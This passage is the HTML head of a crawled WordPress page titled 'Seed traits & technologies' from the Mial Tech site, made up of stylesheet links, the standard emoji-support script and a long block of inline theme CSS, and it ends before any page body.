

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mialtech.com/features/seed-traits-technologies/
body_size: 11623
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Seed traits &#038; technologies &#8211; Mial Tech</title>
<script>window._wca = window._wca || [];</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mial Tech &raquo; Flux" href="http://www.mialtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mial Tech &raquo; Flux des commentaires" href="http://www.mialtech.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mial Tech &raquo; Seed traits &#038; technologies Flux des commentaires" href="http://www.mialtech.com/features/seed-traits-technologies/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mialtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mialtech.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mialtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.mialtech.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-grid-base-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/assets/css/grid-base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-grid-responsive-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/assets/css/grid-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-main-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-main-responsive-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='http://www.mialtech.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme59096-style-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme59096-style-inline-css' type='text/css'>
body {color:#252525;font:14px/20px Roboto, sans-serif;}body{background-color:#FFFFFF;background-repeat:repeat;background-position:left;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#333333;font:12px/20px Arial, Helvetica, sans-serif;}h1, .h1 {letter-spacing:12px;color:#1a1a1a;font:700 116px/116px "Roboto Condensed", sans-serif;}h2, .h2 {letter-spacing:10px;color:#1a1a1a;font:700 60px/72px "Roboto Condensed", sans-serif;}h3, .h3 {letter-spacing:2,25px;color:#eeee22;font:24px/58px "Roboto Condensed", sans-serif;}h4, .h4 {letter-spacing:9px;color:#1a1a1a;font:700 30px/30px "Roboto Condensed", sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:14px/16px Arial, Helvetica, sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:12px/14px Arial, Helvetica, sans-serif;}code {color: #f62e46;background-color: rgb(255,245,255);}pre {color: #1a1a1a;background-color: rgb(187,187,187);border-color: rgb(141,141,141);}kbd {background-color: rgb(0,0,0);}.site-link {letter-spacing:50px;text-align:center;color:#ffffff;font:700 116px/116px "Roboto Condensed", sans-serif;}.footer-logo-link {letter-spacing:24px;text-align:center;color:#777777;font:700 60px/60px "Roboto Condensed", sans-serif;}.site-header {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/slide-1.jpg);background-color:#252525;background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.site-header {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/slide-1.jpg);}}.site-content {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/bg-1-0.jpg);background-repeat:no-repeat;background-position:bottom;background-attachment:scroll;background-clip:padding-box;background-size:contain;background-origin:padding-box;}.site-footer {color:#ffffff;font:14px/20px "Roboto Condensed", sans-serif;}.site-footer {background-image: url(http://www.mialtech.com/wp-content/uploads/2019/03/bg-1-0.jpg);background-color:#252525;background-repeat:repeat;background-position:left;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;}a {color: #252525;}a:hover {color: #dd3333;}.menu-primary a {letter-spacing:3px;text-align:center;color:#ffffff;font:700 30px/56px "Roboto Condensed", sans-serif;}.menu-secondary a {color:#474747;font:700 18px/22px "Roboto Condensed", sans-serif;}.cherry-mega-menu-sub-item > a {color: #252525;}.cherry-mega-menu-sub-item > a:hover {color: #f62e46;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(181,181,181);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {letter-spacing:9px;text-align:center;color:#ffffff;font:300 22px/34px "Roboto Condensed", sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f62e46;color: #ffffff;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f62e46;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(0,0,0);}.cherry-list-numbered-circle > li::before {background-color: #f62e46;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(0,0,0);}.cherry-list-numbered-circle > li:hover {color: #f62e46;}.cherry-list-simple > li {color: #f62e46;}.cherry-list-simple > li::before {color: rgb(162,162,162);}.cherry-list-simple > li:hover {color: rgb(0,0,0);}.cherry-list-simple > li:hover::before {color: #f62e46;}.cherry-list-numbered-slash > li::before {color: #f62e46;}.cherry-list-numbered-slash > li:hover {color: #f62e46;}.cherry-list-numbered-slash > li:hover::before {color: rgb(0,0,0);}.cherry-list-icons > li {color: rgb(0,0,0);}.cherry-list-icons > li:hover {color: #f62e46;}.cherry-list-icons > li i {color: rgb(162,162,162);}.cherry-list-icons > li:hover i {color: rgb(0,0,0);}.cherry-hr-primary{background-color: #f62e46;}.cherry-hr-gray-lighter{background-color: rgb(162,162,162);}.cherry-hr-gray-dark{background-color: rgb(0,0,0);}.cherry-drop-cap:first-letter {color: #f62e46;}.cherry-drop-cap-bg:first-letter {background-color: #f62e46}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(98,98,98);}.cherry-blockquote, .cherry-blockquote:before{color: #f62e46;}.cherry-highlight {background-color: #f62e46;}.cherry-highlight-grey {background-color: rgb(162,162,162);}.cherry-btn-transparent:hover{color: #1a1a1a;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f62e46;border-bottom: 2px solid rgb(164,164,164);}.cherry-post-meta .cherry-post-date {color: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(0,0,0);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(0,0,0);}.text-muted {color: rgb(60,60,60);}.help-block {color: rgb(88,88,88);}legend {color: rgb(0,0,0);font-size: 21px;border-bottom: 1px solid rgb(164,164,164);}.cherry-highlight-grey {color: rgb(0,0,0);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(0,0,0);}output {color: #1a1a1a;font-size: 14px;line-height: 20px;}small, .small {color: rgb(0,0,0);}small, .small {font-size: 12px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(162,162,162);}.form-control {color: #1a1a1a;font-size: 14px;line-height: 20px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(162,162,162);}.page-header {border-bottom: 1px solid rgb(162,162,162);}blockquote {border-left: 5px solid rgb(162,162,162);font-size: 17px;}hr {border-top: 1px solid rgb(162,162,162);}.close,.close:hover,.close:focus {color: #fcf8e3;font-size: 21px;}.lead {font-size: 16px;}.entry-content table {border: 1px solid rgb(165,165,165);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(165,165,165);line-height: 20px;}.table .table {background-color: #252525;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 20px;}dt,dd {line-height: 20px;}blockquote footer,blockquote small,blockquote .small {line-height: 20px;}address {line-height: 20px;}.cherry-nav-divider {background-color: rgb(162,162,162);}.cherry-box .box-primary {background-color: #f62e46;color: #ffffff;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #1a1a1a;}.cherry-box .box-primary-border {border-color: #f62e46;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #1a1a1a;}.text-primary {color:#f62e46;}.text-primary:hover {color:rgb(221,21,45);}.text-success {color:#dff0d8;}.text-success:hover {color:rgb(198,215,191);}.text-info {color:#d9edf7;}.text-info:hover {color:rgb(192,212,222);}.text-warning {color:#fcf8e3;}.text-warning:hover {color:rgb(227,223,202);}.text-danger {color:#f2dede;}.text-danger:hover {color:rgb(217,197,197);}.bg-primary {background-color:#f62e46;}.bg-primary:hover {background-color:rgb(221,21,45);}.bg-success {background-color:#dff0d8;}.bg-success:hover {background-color:rgb(198,215,191);}.bg-info {background-color:#d9edf7;}.bg-info:hover {background-color:rgb(192,212,222);}.bg-warning {background-color:#fcf8e3;}.bg-warning:hover {background-color:rgb(227,223,202);}.bg-danger {background-color:#f2dede;}.bg-danger:hover {background-color:rgb(217,197,197);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1310px }.site-footer.boxed { max-width: 1200px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:600px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #ffffff;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:600px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}/* Navigation (Menu) */#menu-primary > .menu-items > .menu-item > a {color: #ffffff;border-color: transparent;}#menu-primary > .menu-items > .menu-item.current-menu-item > a,#menu-primary > .menu-items > .menu-item > a:hover {background: transparent;border-color: #ffffff;}#menu-primary .menu-items > li:hover > a, #menu-primary .menu-items > li > a:hover, #menu-primary .menu-items > li.current-menu-item > a {border-color: #ffffff;}#menu-primary .sub-menu,#menu-primary .cherry-mega-menu-sub,#menu-primary .cherry-mega-menu-sub.simple-sub {background: #1a1a1a;}#menu-primary .cherry-mega-menu-sub{background-color:#333333;background-repeat:repeat;background-position:left;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;background-image:none;};#menu-primary .sub-menu .menu-item > a,#menu-primary .cherry-mega-menu-sub > a {letter-spacing:3px;text-align:center;color:#ffffff;font:700 30px/56px "Roboto Condensed", sans-serif;;color: #fff;}#menu-primary .cherry-mega-menu-sub-item > a {color: #fff;}#menu-primary .sub-menu .menu-item > a:hover,#menu-primary .cherry-mega-menu-sub > a:hover {/*color: #dd3333;*/color: #fff;}#menu-primary .cherry-mega-menu-sub .megamenu-post-wrap .btn {color: #fff;background: #f62e46;}#menu-primary .cherry-mega-menu-sub .megamenu-post-wrap .btn:hover {color: #fff;background: #333333;}#menu-primary a {/*color: #252525;*/}#menu-primary a:hover {/*color: #dd3333;*/}#menu-secondary .menu-item > a {color: #474747;}#menu-secondary .menu-item > a:hover {color: #f62e46;}/*mega menu mobile */#menu-primary .cherry-mega-menu-mobile-trigger,#menu-primary .cherry-mega-menu-mobile-close {color: #fff;background: transparent;}/* simple menu mobile */@media ( max-width:600px ) {#menu-primary .menu-primary_trigger {text-align: left;border: none;width: 100%;color: #fff;background: #f62e46;}#menu-primary #menu-primary-items > .menu-item {float:none;width:auto !important;margin: 5px 0 0;}#menu-primary > #menu-primary-items > .menu-item > a {padding: 10px;}#menu-primary > #menu-primary-items .sub-menu .sub-menu {padding: 0;margin: 0 0 0 20px;}}/* isStick */.isStick {background: #252525;}/* Inverse */.inverse .title-box_title,.inverse .title-box_subtitle {color: #fff;}.inverse .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.inverse .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}.inverse .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.inverse a {color: #fff;}.row-style-dark h2 {color: #fff;}.row-style-dark .comments-area .comment .comment-body {color: #fff;}.row-style-dark .cherry-posts-item .media .post-title a {color: #fff;}.row-style-dark .cherry-posts-item .media .post-title a:hover {color: #1a1a1a;}.row-style-dark .cherry-posts-item .post-excerpt {color: #fff;}.row-style-dark .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.row-style-dark .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}.row-style-dark .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.row-style-dark h3 {color: #fff;}.row-style-dark .comment-body .headline {color: #fff;}.row-style-dark .comment-body .headline a {color: #fff;}.row-style-dark .comment-contentbox p {color: #fff;}.row-style-dark .team-item {color: #fff;}.row-style-dark .team-item .title {color: #fff;}.portfolio-item .row-style-dark.item-content p {color: #fff;}.portfolio-item .row-style-dark.item-content h3 a {color: #fff;}/* Singe Service Page */.post-service {background: #1a1a1a;}.post-service .cherry-services_item .cherry-services_title {color: #ffffff;}/* Breadcrumbs */.cherry-breadcrumbs {color: #ffffff;background: none;border-color: #ffffff;}.cherry-breadcrumbs .page-title {color: #ffffff;}.cherry-breadcrumbs_item_link:hover {color: #ffffff;text-decoration: underline;}/* Box */.box .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.box .cherry-btn.cherry-btn-primary:hover {background: #1a1a1a;color: #fff;}.box .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.parallax-box .box .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.parallax-box .box .cherry-btn.cherry-btn-primary:hover {background: #1a1a1a;border-color: #1a1a1a;color: #fff;}.parallax-box .box .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}/* Custom Posts */.post-inner {background: #1a1a1a;}.post-inner p,.post-inner h1,.post-inner h2,.post-inner h3,.post-inner h4,.post-inner h5,.post-inner h6,.post-inner time {color: #ffffff;}.post-inner time:before,.post-inner time:after {background: #ffffff;}.cherry-posts-item .media .post-title a {color: #1a1a1a;}.cherry-posts-item .media .post-title a:hover {color: #fff;}.search article.page {color: color: #ffffff;background: #1a1a1a;}.search article.page .cherry-btn.cherry-btn-primary {background: #fff;color: #1a1a1a;}.search article.page .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}.search article.page .cherry-btn.cherry-btn-primary:active {background: #000;color: #fff;}.search article.testimonial {color: #ffffff;background: #1a1a1a;}.search article.testimonial .btn.btn-default {background: #fff;color: #1a1a1a;}.search article.testimonial .btn.btn-default:hover {background: transparent;color: #fff;border-color: #fff;}.search article.testimonial .btn.btn-default:active {background: #000;color: #fff;}.search article.team {color: color: #ffffff;background: #1a1a1a;}.search article.team .btn.btn-default {background: #fff;color: #1a1a1a;}.search article.team .btn.btn-default:hover {background: transparent;color: #fff;border-color: #fff;}.search article.team .btn.btn-default:active {background: #000;color: #fff;}/* Service List */.service-list .cherry-services_item {/*color: #fff;*/}.service-list .cherry-services_item .cherry-services_title a {color: #1a1a1a;}.service-list .cherry-services_icon:before,.service-list .cherry-services_icon:after {background: #1a1a1a;}.service-list .cherry-btn.cherry-btn-primary {border-color: #1a1a1a;}/* Parallax */.parallax-box .service-list .cherry-services_item {color: #fff;}.parallax-box .service-list .cherry-services_item .cherry-services_title a {color: #fff;}.parallax-box .service-list .cherry-services_icon:before,.parallax-box .service-list .cherry-services_icon:after {background: #fff;}.parallax-box .cherry-btn.cherry-btn-primary {color: #1a1a1a;background: #fff;border-color: #fff;}.parallax-box .cherry-btn.cherry-btn-primary:hover {background: transparent;color: #fff;border-color: #fff;}/* Logo */.site-link:hover {color: #ffffff;}.site-description {font-family: Roboto Condensed;color: #ffffff;}/* Pagination *//*Blog posts list pagination*/.navigation.pagination .nav-links .page-numbers {color: #fff;background: #333333;}.navigation.pagination .nav-links .page-numbers:hover,.navigation.pagination .nav-links .page-numbers.current {color: #fff;background:#626262;}.navigation.pagination .nav-links .page-numbers.dots:hover {color: #fff;background: #333333;}/*Blog single post prev/next navigation*/.paging-navigation .nav-links a {color: #333333;border:2px solid #333333;}.paging-navigation .nav-links a:hover {color: #fff;border-color: #626262;background:#626262;}/*Portfolio list pagination*/.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #fff;background: #1a1a1a;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {background:#626262;}.portfolio-wrap .order-filter > li:hover {color: #f62e46;}/* Shortcodes *//* button */.btn.btn-default {background: #1a1a1a;}.btn.btn-default:hover {background: transparent;color: #1a1a1a;border-color: #1a1a1a;}.cherry-btn.cherry-btn-primary {background: #1a1a1a;}.cherry-btn.cherry-btn-primary:hover {background: transparent;color: #1a1a1a;border-color: #1a1a1a;}.cherry-btn.cherry-btn-primary-light {background: rgb(77,77,77);}.cherry-btn.cherry-btn-primary-light:hover {background: transparent;color: rgb(77,77,77);border-color: rgb(77,77,77);}.cherry-btn.cherry-btn-secondary {background: #333333;}.cherry-btn.cherry-btn-secondary:hover {background: transparent;color: #333333;border-color: #333333;}.cherry-btn.cherry-btn-default {background: transparent;color: #1a1a1a;border-color: #1a1a1a;}.cherry-btn.cherry-btn-default:hover {background: #1a1a1a;color: #fff;}.cherry-btn.cherry-btn-gray {background: #d9edf7;}.cherry-btn.cherry-btn-gray:hover {background: transparent;color: #d9edf7;border-color: #d9edf7;}/* swiper-carousel */.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #fff;}.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #fff;}.swiper-container .swiper-pagination .swiper-pagination-bullet-active {background: #f62e46;}/* cherry icon */.cherry-icon {color: #1a1a1a;}/* cherry team*/.team-listing .team-photo:before {background: #f62e46;}/* Portfolio */.portfolio-item .item-content h3 a {color: #1a1a1a;}.portfolio-item .item-content h3 a:before {background: #1a1a1a;}.portfolio-wrap .portfolio-container .portfolio-ajax-button .load-more-button a {color: #fff;background: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-ajax-button .load-more-button a:hover {color: #fff;background: #333333;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #f62e46;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container i {color: #333333;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-date {color:#f62e46;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-author a {color: #252525;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-author a:hover {color: #dd3333;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-taxonomy-list span {color: #f62e46;}.cherry-portfolio-single-post {background: #1a1a1a;}/* Pagination */.navigation.post-navigation .nav-links a {background: #1a1a1a;color: #fff;}.navigation.post-navigation .nav-links a:hover {background: transparent;border-color: #1a1a1a;color: #1a1a1a;}/* Blog */.entry-meta .posted-on:before,.entry-meta .author:before,.entry-meta .comments-link-on:before {/*color: #333333;*/}.entry-permalink a {color: #fff;background: #f62e46;}.entry-permalink a:hover {color: #fff;background: #333333;}/* Author Bio */.author-bio {background: #1a1a1a;}.author-bio h3 {font-family: Roboto;}/* Comments */.comments-area .comment .comment-body {background: #1a1a1a;}.comments-area .comment .comment-body .headline h3 {font-family: Roboto;}.comments-area .comment .comment-meta .fn {color: #f62e46;}.comments-area .comment .comment-meta .comment-metadata:before {color: #333333;}.comment-respond form input,.comment-respond form textarea {background: #ececec;}.comment-respond form input::-webkit-input-placeholder {color: #1a1a1a;}.comment-respond form input:-moz-placeholder {color: #1a1a1a;}.comment-respond form input::-moz-placeholder {color: #1a1a1a;}.comment-respond form input:-ms-input-placeholder {color: #1a1a1a;}.comment-respond form textarea::-webkit-input-placeholder {color: #1a1a1a;}.comment-respond form textarea:-moz-placeholder {color: #1a1a1a;}.comment-respond form textarea::-moz-placeholder {color: #1a1a1a;}.comment-respond form textarea:-ms-input-placeholder {color: #1a1a1a;}/* Contact form */.wpcf7 input,.wpcf7 textarea {background: #ececec;letter-spacing: 0!important;}/* Widgets */.widget > ul > li:before {color:#333333;}.widget_recent_comments li.recentcomments {color: rgba(255,255,255,.5);}.widget_recent_comments li.recentcomments .comment-author-link {color: rgba(255,255,255,.7);}/* Search */.search-form .search-field {}.search-form .search-submit {color: #1a1a1a;background: #fff;}.search-form .search-submit:hover {background: transparent;border-color: #fff;color: #fff;}.search .service header .entry-title a {color: #1a1a1a;}/* Static */.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link {color: #fff;background: #f62e46;}.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link:hover {color: #fff;background: #333333;}/* MotoPress Slider */.motoslider_wrapper .ms_pagination .ms_bullet {background: transparent;}.motoslider_wrapper .ms_pagination .ms_bullet:hover, .motoslider_wrapper .ms_pagination .ms_bullet.ms_active {background: transparent;}/* Sidebar */.sidebar-main,.sidebar-secondary {background: #1a1a1a;}/* Footer */.footer-logo-link:hover {color: #fff;}.site-footer .footer-top a,.site-footer .footer-top h3 {color: #ffffff;}/*.site-footer .footer-top a:hover {color: #fff;}*//* Back to Top */#back-top a {background:#f62e46;}#back-top a:hover{background:#333333;}/* Carousel */.carousel_1:before{background: #f62e46;color: rgb(255,255,255);}.carousel_1 + .swiper-button-next.outer:hover, .carousel_1 + .swiper-button-next + .swiper-button-prev.outer:hover{color: #f62e46;}.portfolio-filter .filter {font-family: Roboto Condensed;}#cancel-comment-reply-link {color: #1a1a1a;}#cancel-comment-reply-link:hover {color: #dd3333;}
</style>
<link rel='stylesheet' id='theme26342_flat_icon-css'  href='http://www.mialtech.com/wp-content/themes/theme59096/assets/css/fl-great-icon-set.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700%2Cregular%2C300%7CRoboto%3Aregular%7CAbril+Fatface%3Aitalic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='http://www.mialtech.com/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://www.mialtech.com/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.6.7' type='text/css' media='all' />
